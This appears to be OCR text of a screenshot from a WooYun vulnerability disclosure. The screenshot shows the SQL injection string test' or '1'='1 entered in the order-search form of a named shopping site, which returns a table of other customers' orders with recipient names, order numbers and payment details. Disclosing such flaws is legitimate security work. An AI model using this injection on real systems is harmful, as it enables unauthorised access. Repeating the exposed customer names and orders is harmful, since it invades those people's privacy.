 cd.1314hua.cn/OrderSearch.aspx
收货人： test' or '1'='1 *请输入收货人姓名
联系方式： test' or '1'='1 *请输入收货人手机或者固定电话
查询订单
订单号 下单时间 收货人 订单状态 是否付款 付款方式
2015081609224792 2015-08-16 09:22 韩丹丹 未确认 已付款 网上支付
2015081513183743 2015-08-15 13:18 康丽莉 未确认 已付款 网上支付
2015081511254203 2015-08-15 11:25 任杉 未确认 已付款 网上支付
2015081418425094 2015-08-14 18:42 卞丽霞 已确认 已付款 网上支付
2015081417285508 2015-08-14 17:28 代谢莹 未确认 已付款 网上支付
2015081412471338 2015-08-14 12:47 林巧 未确认 已付款 网上支付
2015081412185820 2015-08-14 12:18 林巧 已确认 已付款 网上支付
2015081016554951 2015-08-10 16:55 胡琴 已收货 已付款 网上支付
2015080816271897 2015-08-08 16:27 石宏伟 已收货 已付款 银行转帐/汇
款
2015080716400547 2015-08-07 16:40 西南期货有限
公司成都营业
部 已收货 已付款 货到付款
www.wooyun.org